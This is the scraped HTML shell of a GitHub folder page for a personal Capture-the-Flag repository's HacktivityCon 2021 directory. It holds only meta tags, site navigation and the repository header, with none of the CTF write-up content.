<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DDDF:C4BF:16E409A:180CC9F:6182FF5F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="9243f1c99ed5d3590c61d6a9a0fc3d5f9a0b10dcd7e19437dbdcc07b1784847a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERERGOkM0QkY6MTZFNDA5QToxODBDQzlGOjYxODJGRjVGIiwidmlzaXRvcl9pZCI6IjExMjQ3NDg1NzM3NzU0Mjk0NzEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="37f6256b5293f7484febf77cbd294a482f94ce87f8cdbbb8d8523fa723334a01" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="RfGD5fcmGWNM50qODaI9e7Kbb8YR4b2vccpoOX+F4/DQXXzvLru7HJ7EMHfv6EbkbBx+N8ihOqgQO2vMn3LAXQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
